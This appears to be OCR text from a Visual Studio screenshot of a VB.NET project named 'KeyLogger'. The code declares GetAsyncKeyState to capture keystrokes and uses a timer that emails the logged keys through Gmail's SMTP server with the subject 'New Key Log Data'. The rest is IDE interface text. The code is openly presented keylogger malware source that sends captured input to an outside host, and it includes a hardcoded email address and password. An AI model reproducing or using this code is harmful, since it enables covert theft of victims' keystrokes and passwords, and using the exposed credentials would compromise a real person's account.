 KeyLogger (Running) - Microsoft Visual Studio
File Edit View Project Build Debug Team Data Tools Architecture Test Analyze Window Help
Debug x86
Hex
Process: Thread: Stack Frame:
Form1.vb Form1.vb [Design]
tmrEmail Tick
1 Option Strict On
2 Imports System.Net.Mail
3
4 Public Class Form1
5 Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vkey As Long) As Short
6 Private Sub tmrEmail_Tick(sender As Object, e As EventArgs) Handles tmrEmail.Tick
7 Try
8 Dim smtpserver As New SmtpClient
9 smtpserver.EnableSsl = True
10 smtpserver.Credentials = New Net.NetworkCredential("hohuutuong1@gmail.com", "17062003")
11 smtpserver.Port = 587
12 smtpserver.Host = "smtp.gmail.com"
13 Dim mail As New MailMessage
14 mail = New MailMessage
15 mail.From = New MailAddress("hohuutuong1@gmail.com", "KeyLogger")
16 mail.To.Add("hohuutuong1@gmail.com")
17 mail.Subject = ("New Key Log Data")
18 mail.Body = txtLogs.Text
19 smtpserver.Send(mail)
20
21 Catch ex As Exception
22 Me.Close()
23 End Try
24 End Sub
100 %
IntelliTrace
To view IntelliTrace data, you
must break execution of your
application.
Break All
More options:
Open IntelliTrace Settings
Disable Just My Code
Learn more about IntelliTrace
Autos
Name Value Type
Breakpoints
New Columns
Name Labels Condition Hit Count
Autos Locals Watch 1
Call... Brea... Com... Imm... Out... Int... Sol... Tea...
Ready Ln 19 Col 34 Ch 34 INS